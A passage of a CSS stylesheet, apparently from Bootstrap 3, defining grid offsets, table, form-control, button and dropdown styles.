  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #777777;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #777777;
}
.form-control::-webkit-input-placeholder {
  color: #777777;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 34px;
  line-height: 1.42857143 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 30px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 46px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: 0;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
